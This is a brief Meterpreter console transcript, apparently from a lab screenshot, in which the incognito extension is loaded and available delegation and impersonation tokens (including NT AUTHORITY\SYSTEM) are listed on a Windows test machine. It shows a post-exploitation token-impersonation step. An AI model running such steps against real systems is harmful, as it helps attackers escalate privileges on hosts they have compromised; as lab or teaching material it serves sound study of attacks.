 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
IEWIN7\IEUser
IEWIN7\sshd_server
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >